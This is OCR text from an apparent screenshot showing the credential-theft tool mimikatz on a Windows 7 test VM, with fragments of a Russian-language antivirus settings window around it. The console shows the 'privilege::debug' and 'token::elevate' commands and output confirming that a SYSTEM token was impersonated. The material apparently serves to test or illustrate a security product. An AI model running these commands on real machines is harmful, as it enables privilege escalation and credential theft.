 mimikatz.exe
?
Настройка
Защита
Базовая защита
Общие
mimikatz 2.2.0 x86 (oe.eo)
w
.#####.   mimikatz 2.2.0 (x86) #18362 Jan  4 2020 18:59:01
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\
384     {0;000003e7} 0 D 12352          NT AUTHORITY\   (04g,30p)       Primary
-> Impersonated !
* Process Token : {0;0003b129} 1 D 857277      WIN7X64VM\admin S-1-5-21-1365039
009-2241963567-2899790602-1000  (15g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 895518      NT AUTHORITY\   (04g,30p)
Impersonation (Delegation)
mimikatz # _
Угрозы и
Отчеты
Настрой
Интерфе
Управле
Дополни